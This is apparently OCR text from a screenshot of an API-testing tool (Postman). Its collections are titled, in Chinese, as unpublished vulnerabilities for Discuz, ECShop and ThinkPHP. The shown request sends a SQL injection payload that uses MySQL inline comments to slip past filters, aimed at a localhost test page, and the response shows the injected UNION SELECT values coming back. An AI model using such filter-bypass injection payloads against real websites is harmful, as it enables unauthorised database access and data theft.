 Runner
Import
Builder
Team Library
OFFLINE
Sign In
Search
History
Collections
All Me Team
dz未公布漏洞（自用）
2 requests
ecshop 鸡儿助漏洞合计
2 requests
thinkphp 3未公布漏洞
1 request
thinkphp5 未公布漏洞
3 requests
给狗咬的一生
1 request
GET apache3.5.12048
apache3.5.12048
+
No environment
apache3.5.12048
GET
http://127.0.0.1/sql/sqlTest.php?id=-3'/*!union*//**//*!select*/1,2,3,4,5,6,7 -- a
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (6)
Tests
Status: 200 OK
Time: 44 ms
Pretty
Raw
Preview
HTML
Save Response
i 1 select * from tdb_goods where goods_id ='-3'/*!union*//**//*!select*/1,2,3,4,5,6,7 -- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => 3
7 [brand_name] => 4
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12
CH
22:52
2018/6/1